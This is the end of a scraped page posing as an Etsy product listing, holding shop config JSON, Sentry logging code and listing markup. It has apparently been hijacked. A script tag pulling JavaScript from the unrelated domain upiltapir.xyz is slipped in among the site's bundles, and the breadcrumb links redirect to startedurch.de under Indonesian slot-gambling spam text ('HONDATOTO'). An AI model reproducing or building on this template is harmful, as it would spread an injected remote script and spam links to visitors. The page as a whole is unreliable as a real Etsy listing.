?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":8923156835,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":8923156835,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

    if (typeof Sentry !== 'object') { return; }

    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }

    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }

        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;

        if (mismatch) {
            return null;
        }

        if (falseUA) {
            return null;
        }

        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};

        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;

        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

            return null;
        }

        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            envCottonment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
            ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
            allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
            denyUrls: [],
            sampleRate: 1.0,
        };


        Sentry.init(options);

        var hasViteAsset = Array.from(document.scripts).find(function (script) {
            return /\/[a-z]+[vV]ite\//.test(script.src);
        });

        Sentry.configureScope(function(scope) {
            scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
            scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
            scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
            scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
        });

        window.__etsy_logging.errorQueue.forEach(function(errorData) {
            if (errorData[4]) {
                Sentry.captureException(errorData[4]);
            }
        });
    });
})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://startedurch.de/?ref=catnav_breadcrumb-home">HONDATOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://startedurch.de/c/clothing?explicit=1&ref=catnav_breadcrumb-0">TERBARU</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
